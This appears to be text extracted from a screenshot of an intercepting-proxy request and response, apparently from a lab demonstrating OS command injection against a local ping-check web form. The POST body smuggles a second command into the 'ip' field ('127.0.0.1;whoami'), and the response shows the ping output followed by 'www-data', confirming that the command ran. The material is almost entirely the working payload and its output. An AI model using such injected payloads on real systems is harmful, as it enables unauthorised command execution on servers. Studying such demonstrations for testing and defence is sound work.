 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 22
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%3b+whoami
Response
Pretty Raw Hex Render \n
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d\
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.079 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.079/0.079/0.079/0.000 ms
37 www-data
38 </pre>
39 </p>
40
41 </div>
42 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
43 </body>
44
45 </html>